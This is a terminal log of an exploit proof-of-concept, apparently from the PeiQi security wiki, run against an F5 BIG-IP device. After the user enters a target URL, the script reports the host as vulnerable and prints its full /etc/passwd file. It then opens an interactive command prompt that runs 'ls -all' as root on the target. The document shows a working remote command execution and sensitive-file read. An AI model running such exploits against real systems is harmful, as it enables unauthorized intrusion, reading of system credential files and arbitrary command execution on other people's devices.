 ┌──(root💀DESKTOP-GSG4F7H)-[/tmp]
└─# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: F5 BIG-IP
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https://:8443
[o] 目标 https://:8443存在漏洞,响应为:root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
tmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin
admin:x:0:500:Admin User:/home/admin:/usr/bin/tmsh
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
polkitd:x:27:27:User for polkitd:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/local/pgsql/data:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
f5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/:/sbin/nologin
sdm:x:191:996:sdmuser:/var/sdm:/bin/false
named:x:25:25:Named:/var/named:/bin/false
apache:x:48:48:Apache:/usr/local/www:/sbin/nologin
syscheck:x:199:10::/:/sbin/nologin
mysql:x:98:98:MySQL server:/var/lib/mysql:/sbin/nologin
restnoded:x:198:198::/:/sbin/nologin
f5_localuser:x:0:500:f5_localuser:/home/f5_localuser:/bin/bash

Cmd >>> ls -all
total 20
drwxr-xr-x.   5 root root 4096 Mar 20 02:20 .
drwxr-xr-x. 107 root root 4096 Mar 18 21:03 ..
drwxr-xr-x.   2 root root 4096 Jun 18  2020 deps
drwxr-xr-x.   2 root root 4096 Jun 18  2020 requires
lrwxrwxrwx.   1 root root   31 Jun 18  2020 run -> /etc/bigstart/scripts/restjavad